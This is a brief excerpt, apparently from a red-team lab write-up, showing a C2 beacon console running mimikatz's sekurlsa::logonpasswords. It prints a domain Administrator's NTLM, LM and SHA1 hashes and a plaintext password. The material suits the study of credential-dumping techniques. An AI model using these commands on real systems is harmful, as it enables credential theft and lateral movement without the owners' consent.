 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 750674 bytes
[+] received output:
Authentication Id : 0 ; 633912 (00000000:0009ac38)
Session : Interactive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA
Logon Time : 2023/4/30 14:31:24
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : a2ce7517947cfd6eaad3b435b51404ee
* NTLM : d4acd5156ab25387bd2bc2ebbda0d602
* SHA1 : 7cd830ebb0fb4bab20f610108cf1fc4d7dd5c943
tspkg :
* Username : Administrator
* Domain : GOD
* Password : 123qwe.
wdigest :
* Username : Administrator
* Domain : GOD
* Password : 123qwe.
kerberos :
CSDN @MS02423